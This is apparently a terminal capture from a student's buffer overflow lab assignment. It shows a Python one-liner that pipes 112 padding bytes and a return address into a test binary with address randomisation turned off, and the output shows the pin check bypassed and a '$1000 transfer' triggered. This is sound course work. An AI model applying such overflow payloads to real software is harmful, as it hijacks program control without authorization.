 eyigiter16@linux06:~/assignme
[eyigiter16@linux06 assignment5-eyigiter16]$ python -c "print 'A' * 112 + '\x8d\x84\x04\x08'" | setarch `uname -m` -R ./exe1
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��▯
Enter pin:
Invaild pin. bye.
$1000 was transferred to your account.
Segmentation fault (core dumped)
[eyigiter16@linux06 assignment5-eyigiter16]$